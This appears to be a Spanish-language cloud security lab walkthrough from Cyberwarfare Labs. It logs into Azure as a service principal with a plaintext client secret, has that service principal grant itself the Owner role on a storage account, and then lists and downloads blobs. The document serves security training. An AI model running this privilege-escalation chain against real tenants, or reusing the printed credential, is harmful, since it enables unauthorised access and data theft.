Service Principals Permission Paradox
Cyberwarfare Labs

https://login.microsoftonline.com/getuserrealm.srf?login=secure-corp.org&xml=1
Yo siempre trato de limpiar todo antes de iniciar sesion.
az logout
Disconnect-AzAccount
pwsh
az login --service-principal -u 5ee2cd9a-8ec5-4a06-a543-30ce0fc1585f -p o8g8Q~jZzIZ-eoCgxSC0CDSsdwJ9pjsTRVEIJdsT --tenant f2a33211-e46a-4c92-b84d-aff06c2cd13f

Aqui podemos encontrar los detalles del service principal.
az role assignment list --assignee 5ee2cd9a-8ec5-4a06-a543-30ce0fc1585f --output json --all


Aqui podemos ver los permisos asignados
az role definition list --name "secops-testing-mgmt-sp-role" --query "[].{RoleName:roleName, Permissions:permissions}" --output json

Aqui le asignamos el role de owner al recurso
az role assignment create —assignee 5ee2cd9a-8ec5-4a06-a543-30ce0fc1585f —role “Owner” —scope “/subscriptions/662a4fee-a3ba-49b3-9caf-8c20ed04503f/resourceGroups/Secops-Testing-rg/providers/Microsoft.Storage/storageAccounts/secopstestingtoolsacc”

Ya tenemos acceso. Desplegamos los detalles del contenedor
az storage container list --account-name secopstestingtoolsacc --auth-mode login --output table


Podemos ver todos los blobs en el contenedor.
az storage blob list --account-name secopstestingtoolsacc --container-name secopstestingtoolscont --auth-mode login --output table
Empezamos a descargar los blobs.
az storage blob download --account-name secopstestingtoolsacc --container-name secopstestingtoolscont --name test.txt --file test.txt --auth-mode login --output table

batcat test.txt